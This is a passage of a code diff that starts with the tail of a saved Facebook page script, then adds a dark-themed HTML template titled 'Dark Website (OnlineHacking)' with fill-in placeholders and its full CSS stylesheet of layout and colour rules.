[],{enabled:false},3904],["TimeSpentConfig",[],{delay:1000,timeout:64,"0_delay":0,"0_timeout":8},142],["cr:1634616",["UserActivityBlue"],{__rc:["UserActivityBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1353359",["EventListenerImplForBlue"],{__rc:["EventListenerImplForBlue","Aa0Syg5AhDC_zVVo4rynIn_9-fALp15cQhaoV2qJqWpwkx2j0Jk5CEEjXs1odV6nz9RfpwfopQGTswOb82v2DVlzJdVWWvVDlw"]},-1],["cr:844180",["TimeSpentImmediateActiveSecondsLoggerBlue"],{__rc:["TimeSpentImmediateActiveSecondsLoggerBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1187159",["BlueCompatBroker"],{__rc:["BlueCompatBroker","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:5800",[],{__rc:[null,"Aa2KYSloaeJmD3Mjgy6xVq65A0MKZPea_1ZwpxZwsjoP-xcFnTTVixkZt2qRej_pRtFDQD_3nEOqMudMQB3Egc9C8-g"]},-1],["ImmediateActiveSecondsConfig",[],{sampling_rate:0},423]],require:[["BDClientSignalCollectionTrigger","startSignalCollection",[],[{sc:"{\"t\":1659080345,\"c\":[[30000,838801],[30001,838801],[30002,838801],[30003,838801],[30004,838801],[30005,838801],[30006,573585],[30007,838801],[30008,838801],[30012,838801],[30013,838801],[30015,806033],[30018,806033],[30021,540823],[30022,540817],[30040,806033],[30093,806033],[30094,806033],[30095,806033],[30101,541591],[30102,541591],[30103,541591],[30104,541591],[30106,806039],[30107,806039],[38000,541427],[38001,806643]]}",fds:60,fda:60,i:60,sbs:1,dbs:100,bbs:100,hbi:60,rt:262144,hbcbc:2,hbvbc:0,hbbi:30,sid:-1,hbv:"8640020525815491928"}]],["NavigationMetrics","setPage",[],[{page:"XIndexReduxController",page_type:"normal",page_uri:"https://www.facebook.com/",serverLID:"7285986112647074565"}]],["FalcoLoggerTransports","attach",[],[]],["DimensionTracking"],["ClickRefLogger"],["DetectBrokenProxyCache","run",[],[0,"c_user"]],["NavigationClickPointHandler"],["WebDevicePerfInfoLogging","doLog",[],[]],["WebStorageMonster","schedule",[],[]],["Artillery","disable",[],[]],["ScriptPathLogger","startLogging",[],[]],["TimeSpentBitArrayLogger","init",[],[]],["TransportSelectingClientSingletonConditional"],["RequireDeferredReference","unblock",[],[["TransportSelectingClientSingletonConditional"],"sd"]],["RequireDeferredReference","unblock",[],[["TransportSelectingClientSingletonConditional"],"css"]]]},hsrp:{hsdp:{clpData:{"1743095":{r:1,s:1},"1871697":{r:1,s:1},"1829319":{r:1},"1829320":{r:1},"1843988":{r:1}},gkxData:{"1652843":{result:false,hash:"AT6uh9NWRY4QEQoY16E"},"1099893":{result:false,hash:"AT5kly2LSZV_DKGRnLA"}}},hblp:{consistency:{rev:1009027080},rsrcMap:{WgG0JOY:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yE/r/dZPMFj3nPTC.js?_nc_x=Ij3Wp8lg5Kz",nc:1},zPYlTyl:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/_tJ17sGyxOX.js?_nc_x=Ij3Wp8lg5Kz",nc:1}}}},allResources:["WgG0JOY","zPYlTyl","zPAkIeI","dsaldnw","ionYQ7M","6tTjOTm","XcVcWgD","/1D0E1S","pZuCvpU","iwV1yFI","ZdCPifI"]});}));</script></body></html>+<html lang="en">
+
+<head>
+  <meta charset="utf-8">
+  <meta content="width=device-width, initial-scale=1.0" name="viewport">
+
+  <title>Dark Website (OnlineHacking)</title>
+  <meta content="" name="descriptison">
+  <meta content="" name="keywords">
+
+  <!-- Favicons -->
+  <link href="assets/img/favicon.png" rel="icon">
+  <link href="assets/img/apple-touch-icon.png" rel="apple-touch-icon">
+
+  <!-- Google Fonts -->
+  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">
+
+  <!-- Vendor CSS Files -->
+  <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
+  <link href="assets/vendor/icofont/icofont.min.css" rel="stylesheet">
+  <link href="assets/vendor/remixicon/remixicon.css" rel="stylesheet">
+  <link href="assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
+  <link href="assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
+  <link href="assets/vendor/venobox/venobox.css" rel="stylesheet">
+
+  <!-- Template Main CSS File -->
+  <link href="assets/css/style.css" rel="stylesheet">
+
+
+</head>
+
+<body>
+
+  <!-- ======= Header ======= -->
+  <header id="header" class="header-tops">
+    <div class="container">
+
+      <h1><a href="index.html">%nfame</a></h1>
+      <h2><span>%Maintext<span/></h2>
+
+
+
+    </div>
+  </header><!-- End Header -->
+
+  
+
+  <div class="credits">
+
+              
+                Designed by <a href="%obamaurl">%criets</a>
+  </div>
+
+  <!-- Vendor JS Files -->
+  <script src="assets/vendor/jquery/jquery.min.js"></script>
+  <script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
+  <script src="assets/vendor/jquery.easing/jquery.easing.min.js"></script>
+  <script src="assets/vendor/php-email-form/validate.js"></script>
+  <script src="assets/vendor/waypoints/jquery.waypoints.min.js"></script>
+  <script src="assets/vendor/counterup/counterup.min.js"></script>
+  <script src="assets/vendor/owl.carousel/owl.carousel.min.js"></script>
+  <script src="assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
+  <script src="assets/vendor/venobox/venobox.min.js"></script>
+
+  <!-- Template Main JS File -->
+  <script src="assets/js/main.js"></script>
+
+</body>
+
+</html>
--- a/web/assets/css/style.css
+++ b/web/assets/css/style.css
@@ -0,0 +1,1175 @@
+
+
+/*--------------------------------------------------------------
+# General
+--------------------------------------------------------------*/
+body {
+  font-family: "Open Sans", sans-serif;
+  background-color: #040404;
+  color: #fff;
+  position: relative;
+  background: transparent;
+}
+
+body::before {
+  content: "";
+  position: fixed;
+  background: #040404 url("../img/bg.jpg") top right no-repeat;
+  background-size: cover;
+  left: 0;
+  right: 0;
+  top: 0;
+  height: 100vh;
+  z-index: -1;
+}
+
+@media (min-width: 1024px) {
+  body::before {
+    background-attachment: fixed;
+  }
+}
+
+a {
+  color: #18d26e;
+}
+
+a:hover {
+  color: #35e888;
+  text-decoration: none;
+}
+
+h1, h2, h3, h4, h5, h6 {
+  font-family: "Raleway", sans-serif;
+}
+
+/*--------------------------------------------------------------
+# Header
+--------------------------------------------------------------*/
+#header {
+  transition: ease-in-out 0.3s;
+  position: relative;
+  height: 100vh;
+  display: flex;
+  align-items: center;
+  z-index: 997;
+  overflow-y: auto;
+}
+
+#header * {
+  transition: ease-in-out 0.3s;
+}
+
+#header h1 {
+  font-size: 48px;
+  margin: 0;
+  padding: 0;
+  line-height: 1;
+  font-weight: 700;
+  font-family: "Poppins", sans-serif;
+}
+
+#header h1 a, #header h1 a:hover {
+  color: #fff;
+  line-height: 1;
+  display: inline-block;
+}
+
+#header h2 {
+  font-size: 24px;
+  margin-top: 20px;
+  color: rgba(255, 255, 255, 0.8);
+}
+
+#header h2 span {
+  color: #fff;
+  border-bottom: 2px solid #18d26e;
+  padding-bottom: 6px;
+}
+
+#header img {
+  padding: 0;
+  margin: 0;
+}
+
+#header .social-links {
+  margin-top: 40px;
+  display: flex;
+}
+
+#header .social-links a {
+  font-size: 16px;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  background: rgba(255, 255, 255, 0.1);
+  color: #fff;
+  line-height: 1;
+  margin-right: 8px;
+  border-radius: 50%;
+  width: 40px;
+  height: 40px;
+}
+
+#header .social-links a:hover {
+  background: #18d26e;
+}
+
+@media (max-width: 992px) {
+  #header h1 {
+    font-size: 36px;
+  }
+  #header h2 {
+    font-size: 20px;
+    line-height: 30px;
+  }
+  #header .social-links {
+    margin-top: 15px;
+  }
+  #header .container {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+  }
+}
+
+/*--------------------------------------------------------------
+# Navigation Menu
+--------------------------------------------------------------*/
+/* Desktop Navigation */
+.nav-menu {
+  margin-top: 35px;
+}
+
+.nav-menu ul {
+  display: flex;
+  margin: 0;
+  padding: 0;
+  list-style: none;
+}
+
+.nav-menu li + li {
+  margin-left: 30px;
+}
+
+.nav-menu a {
+  display: block;
+  position: relative;
+  color: rgba(255, 255, 255, 0.7);
+  font-size: 16px;
+  font-family: "Poppins", sans-serif;
+  font-weight: 400;
+}
+
+.nav-menu a:before {
+  content: "";
+  position: absolute;
+  width: 0;
+  height: 2px;
+  bottom: -4px;
+  left: 0;
+  background-color: #18d26e;
+  visibility: hidden;
+  width: 0px;
+  transition: all 0.3s ease-in-out 0s;
+}
+
+.nav-menu a:hover:before, .nav-menu li:hover > a:before, .nav-menu .active > a:before {
+  visibility: visible;
+  width: 25px;
+}
+
+.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
+  color: #fff;
+  text-decoration: none;
+}
+
+/* Mobile Navigation */
+.mobile-nav-toggle {
+  position: fixed;
+  right: 15px;
+  top: 15px;
+  z-index: 9998;
+  border: 0;
+  background: none;
+  font-size: 24px;
+  transition: all 0.4s;
+  outline: none !important;
+  line-height: 1;
+  cursor: pointer;
+  text-align: right;
+}
+
+.mobile-nav-toggle i {
+  color: #fff;
+}
+
+.mobile-nav {
+  position: fixed;
+  top: 55px;
+  right: 15px;
+  bottom: 15px;
+  left: 15px;
+  z-index: 9999;
+  overflow-y: auto;
+  background: rgba(0, 0, 0, 0.7);
+  transition: ease-in-out 0.2s;
+  opacity: 0;
+  visibility: hidden;
+  border-radius: 10px;
+  padding: 10px 0;
+  border: 2px solid rgba(255, 255, 255, 0.12);
+}
+
+.mobile-nav * {
+  margin: 0;
+  padding: 0;
+  list-style: none;
+}
+
+.mobile-nav a {
+  display: block;
+  position: relative;
+  color: #fff;
+  padding: 10px 20px;
+  font-weight: 500;
+  outline: none;
+}
+
+.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
+  color: #18d26e;
+  text-decoration: none;
+}
+
+.mobile-nav-overly {
+  width: 100%;
+  height: 100%;
+  z-index: 9997;
+  top: 0;
+  left: 0;
+  position: fixed;
+  background: rgba(9, 9, 9, 0.6);
+  overflow: hidden;
+  display: none;
+  transition: ease-in-out 0.2s;
+}
+
+.mobile-nav-active {
+  overflow: hidden;
+}
+
+.mobile-nav-active .mobile-nav {
+  opacity: 1;
+  visibility: visible;
+}
+
+.mobile-nav-active .mobile-nav-toggle i {
+  color: #fff;
+}
+
+/* Header Top */
+#header.header-top {
+  height: 80px;
+  position: fixed;
+  left: 0;
+  top: 0;
+  right: 0;
+  background: rgba(0, 0, 0, 0.9);
+}
+
+#header.header-top .social-links, #header.header-top h2 {
+  display: none;
+}
+
+#header.header-top h1 {
+  margin-right: auto;
+  font-size: 36px;
+}
+
+#header.header-top .container {
+  display: flex;
+  align-items: center;
+}
+
+#header.header-top .nav-menu {
+  margin: 0;
+}
+
+@media (max-width: 768px) {
+  #header.header-top {
+    height: 60px;
+  }
+  #header.header-top h1 {
+    font-size: 26px;
+  }
+}
+
+/*--------------------------------------------------------------
+# Sections General
+--------------------------------------------------------------*/
+section {
+  overflow: hidden;
+  position: absolute;
+  width: 100%;
+  top: 140px;
+  bottom: 100%;
+  opacity: 0;
+  transition: ease-in-out 0.4s;
+  z-index: 2;
+}
+
+section.section-show {
+  top: 100px;
+  bottom: auto;
+  opacity: 1;
+  padding-bottom: 45px;
+}
+
+section .container {
+  background: rgba(0, 0, 0, 0.9);
+  padding: 30px;
+}
+
+@media (max-width: 768px) {
+  section {
+    top: 120px;
+  }
+  section.section-show {
+    top: 80px;
+  }
+}
+
+.section-title h2 {
+  font-size: 14px;
+  font-weight: 500;
+  padding: 0;
+  line-height: 1px;
+  margin: 0 0 20px 0;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+  color: #aaaaaa;
+  font-family: "Poppins", sans-serif;
+}
+
+.section-title h2::after {
+  content: "";
+  width: 120px;
+  height: 1px;
+  display: inline-block;
+  background: #4ceb95;
+  margin: 4px 10px;
+}
+
+.section-title p {
+  margin: 0;
+  margin: -15px 0 15px 0;
+  font-size: 36px;
+  font-weight: 700;
+  text-transform: uppercase;
+  font-family: "Poppins", sans-serif;
+  color: #fff;
+}
+
+/*--------------------------------------------------------------
+# About
+--------------------------------------------------------------*/
+.about-me .content h3 {
+  font-weight: 700;
+  font-size: 26px;
+  color: #18d26e;
+}
+
+.about-me .content ul {
+  list-style: none;
+  padding: 0;
+}
+
+.about-me .content ul li {
+  padding-bottom: 10px;
+}
+
+.about-me .content ul i {
+  font-size: 20px;
+  padding-right: 2px;
+  color: #18d26e;
+}
+
+.about-me .content p:last-child {
+  margin-bottom: 0;
+}
+
+/*--------------------------------------------------------------
+# Counts
+--------------------------------------------------------------*/
+.counts {
+  padding: 70px 0 60px;
+}
+
+.counts .count-box {
+  padding: 30px 30px 25px 30px;
+  width: 100%;
+  position: relative;
+  text-align: center;
+  background: rgba(255, 255, 255, 0.08);
+}
+
+.counts .count-box i {
+  position: absolute;
+  top: -25px;
+  left: 50%;
+  transform: translateX(-50%);
+  font-size: 24px;
+  background: rgba(255, 255, 255, 0.1);
+  padding: 12px;
+  color: #18d26e;
+  border-radius: 50px;
+}
+
+.counts .count-box span {
+  font-size: 36px;
+  display: block;
+  font-weight: 600;
+  color: #fff;
+}
+
+.counts .count-box p {
+  padding: 0;
+  margin: 0;
+  font-family: "Raleway", sans-serif;
+  font-size: 14px;
+}
+
+/*--------------------------------------------------------------
+# Skills
+--------------------------------------------------------------*/
+.skills .progress {
+  height: 50px;
+  display: block;
+  background: none;
+}
+
+.skills .progress .skill {
+  padding: 10px 0;
+  margin: 0 0 6px 0;
+  text-transform: uppercase;
+  display: block;
+  font-weight: 600;
+  font-family: "Poppins", sans-serif;
+  color: #fff;
+}
+
+.skills .progress .skill .val {
+  float: right;
+  font-style: normal;
+}
+
+.skills .progress-bar-wrap {
+  background: rgba(255, 255, 255, 0.15);
+}
+
+.skills .progress-bar {
+  width: 1px;
+  height: 10px;
+  transition: .9s;
+  background-color: #18d26e;
+}
+
+/*--------------------------------------------------------------
+# Interests
+--------------------------------------------------------------*/
+.interests .icon-box {
+  display: flex;
+  align-items: center;
+  padding: 20px;
+  background: rgba(255, 255, 255, 0.08);
+  transition: ease-in-out 0.3s;
+}
+
+.interests .icon-box i {
+  font-size: 32px;
+  padding-right: 10px;
+  line-height: 1;
+}
+
+.interests .icon-box h3 {
+  font-weight: 700;
+  margin: 0;
+  padding: 0;
+  line-height: 1;
+  font-size: 16px;
+  color: #fff;
+}
+
+.interests .icon-box:hover {
+  background: rgba(255, 255, 255, 0.12);
+}
+
+/*--------------------------------------------------------------
+# Testimonials
+--------------------------------------------------------------*/
+.testimonials .testimonial-item {
+  box-sizing: content-box;
+  min-height: 320px;
+}
+
+.testimonials .testimonial-item .testimonial-img {
+  width: 90px;
+  border-radius: 50%;
+  margin: -40px 0 0 40px;
+  position: relative;
+  z-index: 2;
+  border: 6px solid rgba(255, 255, 255, 0.12);
+}
+
+.testimonials .testimonial-item h3 {
+  font-size: 18px;
+  font-weight: bold;
+  margin: 10px 0 5px 45px;
+  color: #fff;
+}
+
+.testimonials .testimonial-item h4 {
+  font-size: 14px;
+  color: #999;
+  margin: 0 0 0 45px;
+}
+
+.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
+  color: rgba(255, 255, 255, 0.25);
+  font-size: 26px;
+}
+
+.testimonials .testimonial-item .quote-icon-left {
+  display: inline-block;
+  left: -5px;
+  position: relative;
+}
+
+.testimonials .testimonial-item .quote-icon-right {
+  display: inline-block;
+  right: -5px;
+  position: relative;
+  top: 10px;
+}
+
+.testimonials .testimonial-item p {
+  font-style: italic;
+  margin: 0 15px 0 15px;
+  padding: 20px 20px 60px 20px;
+  background: rgba(255, 255, 255, 0.1);
+  position: relative;
+  border-radius: 6px;
+  position: relative;
+  z-index: 1;
+}
+
+.testimonials .owl-nav, .testimonials .owl-dots {
+  margin-top: 5px;
+  text-align: center;
+}
+
+.testimonials .owl-dot {
+  display: inline-block;
+  margin: 0 5px;
+  width: 12px;
+  height: 12px;
+  border-radius: 50%;
+  background-color: rgba(255, 255, 255, 0.3) !important;
+}
+
+.testimonials .owl-dot.active {
+  background-color: #18d26e !important;
+}
+
+@media (max-width: 767px) {
+  .testimonials {
+    margin: 30px 10px;
+  }
+}
+
+/*--------------------------------------------------------------
+# Resume
+--------------------------------------------------------------*/
+.resume .resume-title {
+  font-size: 26px;
+  font-weight: 700;
+  margin-top: 20px;
+  margin-bottom: 20px;
+  color: #fff;
+}
+
+.resume .resume-item {
+  padding: 0 0 20px 20px;
+  margin-top: -2px;
+  border-left: 2px solid rgba(255, 255, 255, 0.2);
+  position: relative;
+}
+
+.resume .resume-item h4 {
+  line-height: 18px;
+  font-size: 18px;
+  font-weight: 600;
+  text-transform: uppercase;
+  font-family: "Poppins", sans-serif;
+  color: #18d26e;
+  margin-bottom: 10px;
+}
+
+.resume .resume-item h5 {
+  font-size: 16px;
+  background: rgba(255, 255, 255, 0.15);
+  padding: 5px 15px;
+  display: inline-block;
+  font-weight: 600;
+  margin-bottom: 10px;
+}
+
+.resume .resume-item ul {
+  padding-left: 20px;
+}
+
+.resume .resume-item ul li {
+  padding-bottom: 10px;
+}
+
+.resume .resume-item:last-child {
+  padding-bottom: 0;
+}
+
+.resume .resume-item::before {
+  content: "";
+  position: absolute;
+  width: 16px;
+  height: 16px;
+  border-radius: 50px;
+  left: -9px;
+  top: 0;
+  background: #18d26e;
+  border: 2px solid #18d26e;
+}
+
+/*--------------------------------------------------------------
+# Services
+--------------------------------------------------------------*/
+.services .icon-box {
+  text-align: center;
+  background: rgba(204, 204, 204, 0.1);
+  padding: 80px 20px;
+  transition: all ease-in-out 0.3s;
+}
+
+.services .icon-box .icon {
+  margin: 0 auto;
+  width: 64px;
+  height: 64px;
+  background: #18d26e;
+  border-radius: 5px;
+  transition: all .3s ease-out 0s;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin-bottom: 20px;
+  transform-style: preserve-3d;
+}
+
+.services .icon-box .icon i {
+  color: #fff;
+  font-size: 28px;
+}
+
+.services .icon-box .icon::before {
+  position: absolute;
+  content: '';
+  left: -8px;
+  top: -8px;
+  height: 100%;
+  width: 100%;
+  background: rgba(255, 255, 255, 0.15);
+  border-radius: 5px;
+  transition: all .3s ease-out 0s;
+  transform: translateZ(-1px);
+}
+
+.services .icon-box h4 {
+  font-weight: 700;
+  margin-bottom: 15px;
+  font-size: 24px;
+}
+
+.services .icon-box h4 a {
+  color: #fff;
+}
+
+.services .icon-box p {
+  line-height: 24px;
+  font-size: 14px;
+  margin-bottom: 0;
+}
+
+.services .icon-box:hover {
+  background: #18d26e;
+  border-color: #18d26e;
+}
+
+.services .icon-box:hover .icon {
+  background: #fff;
+}
+
+.services .icon-box:hover .icon i {
+  color: #18d26e;
+}
+
+.services .icon-box:hover .icon::before {
+  background: #35e888;
+}
+
+.services .icon-box:hover h4 a, .services .icon-box:hover p {
+  color: #fff;
+}
+
+/*--------------------------------------------------------------
+# Portfolio
+--------------------------------------------------------------*/
+.portfolio .portfolio-item {
+  margin-bottom: 30px;
+}
+
+.portfolio #portfolio-flters {
+  padding: 0;
+  margin: 0 auto 15px auto;
+  list-style: none;
+  text-align: center;
+  border-radius: 50px;
+  padding: 2px 15px;
+}
+
+.portfolio #portfolio-flters li {
+  cursor: pointer;
+  display: inline-block;
+  padding: 8px 16px 10px 16px;
+  font-size: 14px;
+  font-weight: 600;
+  line-height: 1;
+  text-transform: uppercase;
+  color: #fff;
+  background: rgba(255, 255, 255, 0.1);
+  margin: 0 3px 10px 3px;
+  transition: all 0.3s ease-in-out;
+  border-radius: 4px;
+}
+
+.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
+  background: #18d26e;
+}
+
+.portfolio #portfolio-flters li:last-child {
+  margin-right: 0;
+}
+
+.portfolio .portfolio-wrap {
+  transition: 0.3s;
+  position: relative;
+  overflow: hidden;
+  z-index: 1;
+  background: rgba(0, 0, 0, 0.6);
+}
+
+.portfolio .portfolio-wrap::before {
+  content: "";
+  background: rgba(0, 0, 0, 0.6);
+  position: absolute;
+  left: 30px;
+  right: 30px;
+  top: 30px;
+  bottom: 30px;
+  transition: all ease-in-out 0.3s;
+  z-index: 2;
+  opacity: 0;
+}
+
+.portfolio .portfolio-wrap .portfolio-info {
+  opacity: 0;
+  position: absolute;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  text-align: center;
+  z-index: 3;
+  transition: all ease-in-out 0.3s;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  align-items: center;
+}
+
+.portfolio .portfolio-wrap .portfolio-info::before {
+  display: block;
+  content: "";
+  width: 48px;
+  height: 48px;
+  position: absolute;
+  top: 35px;
+  left: 35px;
+  border-top: 3px solid #fff;
+  border-left: 3px solid #fff;
+  transition: all 0.5s ease 0s;
+  z-index: 9994;
+}
+
+.portfolio .portfolio-wrap .portfolio-info::after {
+  display: block;
+  content: "";
+  width: 48px;
+  height: 48px;
+  position: absolute;
+  bottom: 35px;
+  right: 35px;
+  border-bottom: 3px solid #fff;
+  border-right: 3px solid #fff;
+  transition: all 0.5s ease 0s;
+  z-index: 9994;
+}
+
+.portfolio .portfolio-wrap .portfolio-info h4 {
+  font-size: 20px;
+  color: #fff;
+  font-weight: 600;
+}
+
+.portfolio .portfolio-wrap .portfolio-info p {
+  color: #ffffff;
+  font-size: 14px;
+  text-transform: uppercase;
+  padding: 0;
+  margin: 0;
+}
+
+.portfolio .portfolio-wrap .portfolio-links {
+  text-align: center;
+  z-index: 4;
+}
+
+.portfolio .portfolio-wrap .portfolio-links a {
+  color: #fff;
+  margin: 0 2px;
+  font-size: 28px;
+  display: inline-block;
+  transition: 0.3s;
+}
+
+.portfolio .portfolio-wrap .portfolio-links a:hover {
+  color: #63eda3;
+}
+
+.portfolio .portfolio-wrap:hover::before {
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  opacity: 1;
+}
+
+.portfolio .portfolio-wrap:hover .portfolio-info {
+  opacity: 1;
+}
+
+.portfolio .portfolio-wrap:hover .portfolio-info::before {
+  top: 15px;
+  left: 15px;
+}
+
+.portfolio .portfolio-wrap:hover .portfolio-info::after {
+  bottom: 15px;
+  right: 15px;
+}
+
+/*--------------------------------------------------------------
+# Contact
+--------------------------------------------------------------*/
+.contact .info-box {
+  color: #444444;
+  padding: 20px;
+  width: 100%;
+  background: rgba(255, 255, 255, 0.08);
+}
+
+.contact .info-box i.bx {
+  font-size: 24px;
+  color: #18d26e;
+  border-radius: 50%;
+  padding: 14px;
+  float: left;
+  background: rgba(255, 255, 255, 0.1);
+}
+
+.contact .info-box h3 {
+  font-size: 20px;
+  color: rgba(255, 255, 255, 0.5);
+  font-weight: 700;
+  margin: 10px 0 8px 68px;
+}
+
+.contact .info-box p {
+  padding: 0;
+  color: #fff;
+  line-height: 24px;
+  font-size: 14px;
+  margin: 0 0 0 68px;
+}
+
+.contact .info-box .social-links {
+  margin: 5px 0 0 68px;
+  display: flex;
+}
+
+.contact .info-box .social-links a {
+  font-size: 18px;
+  display: inline-block;
+  color: #fff;
+  line-height: 1;
+  margin-right: 12px;
+  transition: 0.3s;
+}
+
+.contact .info-box .social-links a:hover {
+  color: #18d26e;
+}
+
+.contact .php-email-form {
+  padding: 30px;
+  background: rgba(255, 255, 255, 0.08);
+}
+
+.contact .php-email-form .validate {
+  display: none;
+  color: red;
+  margin: 0 0 15px 0;
+  font-weight: 400;
+  font-size: 13px;
+}
+
+.contact .php-email-form .error-message {
+  display: none;
+  background: rgba(255, 255, 255, 0.08);
+  background: #ed3c0d;
+  text-align: left;
+  padding: 15px;
+  font-weight: 600;
+}
+
+.contact .php-email-form .error-message br + br {
+  margin-top: 25px;
+}
+
+.contact .php-email-form .sent-message {
+  display: none;
+  background: rgba(255, 255, 255, 0.08);
+  background: #18d26e;
+  text-align: center;
+  padding: 15px;
+  font-weight: 600;
+}
+
+.contact .php-email-form .loading {
+  display: none;
+  background: rgba(255, 255, 255, 0.08);
+  text-align: center;
+  padding: 15px;
+}
+
+.contact .php-email-form .loading:before {
+  content: "";
+  display: inline-block;
+  border-radius: 50%;
+  width: 24px;
+  height: 24px;
+  margin: 0 10px -6px 0;
+  border: 3px solid #18d26e;
+  border-top-color: #eee;
+  -webkit-animation: animate-loading 1s linear infinite;
+  animation: animate-loading 1s linear infinite;
+}
+
+.contact .php-email-form input, .contact .php-email-form textarea {
+  border-radius: 0;
+  box-shadow: none;
+  font-size: 14px;
+  background: rgba(255, 255, 255, 0.08);
+  border: 0;
+  transition: 0.3s;
+  color: #fff;
+}
+
+.contact .php-email-form input:focus, .contact .php-email-form textarea:focus {
+  background-color: rgba(255, 255, 255, 0.11);
+}
+
+.contact .php-email-form input::-webkit-input-placeholder, .contact .php-email-form textarea::-webkit-input-placeholder {
+  color: rgba(255, 255, 255, 0.3);
+  opacity: 1;
+}
+
+.contact .php-email-form input::-moz-placeholder, .contact .php-email-form textarea::-moz-placeholder {
+  color: rgba(255, 255, 255, 0.3);
+  opacity: 1;
+}
+
+.contact .php-email-form input:-ms-input-placeholder, .contact .php-email-form textarea:-ms-input-placeholder {
+  color: rgba(255, 255, 255, 0.3);
+  opacity: 1;
+}
+
+.contact .php-email-form input::-ms-input-placeholder, .contact .php-email-form textarea::-ms-input-placeholder {
+  color: rgba(255, 255, 255, 0.3);
+  opacity: 1;
+}
+
+.contact .php-email-form input::placeholder, .contact .php-email-form textarea::placeholder {
+  color: rgba(255, 255, 255, 0.3);
+  opacity: 1;
+}
+
+.contact .php-email-form input {
+  padding: 20px 15px;
+}
+
+.contact .php-email-form textarea {
+  padding: 12px 15px;
+}
+
+.contact .php-email-form button[type="submit"] {
+  background: #18d26e;
+  border: 0;
+  padding: 10px 30px;
+  color: #fff;
+  transition: 0.4s;
+  border-radius: 4px;
+}
+
+.contact .php-email-form button[type="submit"]:hover {
+  background: #15bb62;
+}
+
+@-webkit-keyframes animate-loading {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(360deg);
+  }
+}
+
+@keyframes animate-loading {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(360deg);
+  }
+}
+
+/*--------------------------------------------------------------
+# Portfolio Details
+--------------------------------------------------------------*/
+.portfolio-details {
+  padding-top: 40px;
+  background: rgba(0, 0, 0, 0.8);
+  position: fixed;
+  left: 0;
+  right: 0;
+  top: 0;
+  bottom: 0;
+  overflow-y: auto;
+}
+
+.portfolio-details .container {
+  padding-top: 20px;
+  padding-bottom: 40px;
+}
+
+.portfolio-details .portfolio-title {
+  font-size: 26px;
+  font-weight: 700;
+  margin-bottom: 20px;
+}
+
+.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
+  margin-top: 5px;
+  text-align: center;
+}
+
+.portfolio-details .portfolio-details-carousel .owl-dot {
+  display: inline-block;
+  margin: 0 5px;
+  width: 12px;
+  height: 12px;
+  border-radius: 50%;
+  background-color: rgba(255, 255, 255, 0.3) !important;
+}
+
+.portfolio-details .portfolio-details-carousel .owl-dot.active {
+  background-color: #18d26e !important;
+}
+
+.portfolio-details .portfolio-info {
+  padding-top: 45px;
+}
+
+.portfolio-details .portfolio-info h3 {
+  font-size: 22px;
+  font-weight: 400;
+  margin-bottom: 20px;
+}
+
+.portfolio-details .portfolio-info ul {
+  list-style: none;
+  padding: 0;
+  font-size: 15px;
+}
+
+.portfolio-details .portfolio-info ul li + li {
+  margin-top: 10px;
+}
+
+.portfolio-details .portfolio-info p {
+  font-size: 15px;
+  padding: 15px 0 0 0;
+}
+
+@media (max-width: 992px) {
+  .portfolio-details .portfolio-info {
+    padding-top: 20px;
+  }
+}
+
+/*--------------------------------------------------------------
+# Credits
+--------------------------------------------------------------*/
+.credits {
+  position: fixed;
+  right: 0;
+  left: 0;
+  bottom: 0;
+  padding: 15px;
+  text-align: right;
+  font-size: 13px;
+  color: #fff;
+  z-index: 1;
+}
+
+@media (max-width: 992px) {
+  .credits {
+    text-align: center;
+    padding: 10px;
+    background: rgba(0, 0, 0, 0.8);
+  }
+}
+
+.credits a {
+  color: #18d26e;
+  transition: 0.3s;
+}
+
+.credits a:hover {
+  color: #fff;
+}
